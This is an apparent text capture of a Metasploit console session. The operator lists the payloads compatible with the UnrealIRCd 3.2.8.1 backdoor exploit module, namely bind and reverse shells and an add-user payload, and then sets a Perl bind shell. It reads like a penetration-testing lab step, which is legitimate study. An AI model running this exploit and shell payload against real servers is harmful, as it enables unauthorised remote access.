 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Descriptio
n
- ---- --------------- ---- ----- ----------
-
0 payload/cmd/unix/adduser . normal No Add user w
ith useradd
1 payload/cmd/unix/bind_perl . normal No Unix Comma
nd Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Comma
nd Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/bind_ruby . normal No Unix Comma
nd Shell, Bind TCP (via Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 . normal No Unix Comma
nd Shell, Bind TCP (via Ruby) IPv6
5 payload/cmd/unix/generic . normal No Unix Comma
nd, Generic Command Execution
6 payload/cmd/unix/reverse . normal No Unix Comma
nd Shell, Double Reverse TCP (telnet)
7 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Comma
nd Shell, Reverse TCP SSL (telnet)
8 payload/cmd/unix/reverse_perl . normal No Unix Comma
nd Shell, Reverse TCP (via Perl)
9 payload/cmd/unix/reverse_perl_ssl . normal No Unix Comma
nd Shell, Reverse TCP SSL (via perl)
10 payload/cmd/unix/reverse_ruby . normal No Unix Comma
nd Shell, Reverse TCP (via Ruby)
11 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Comma
nd Shell, Reverse TCP SSL (via Ruby)
12 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Comma
nd Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 1
payload => cmd/unix/bind_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >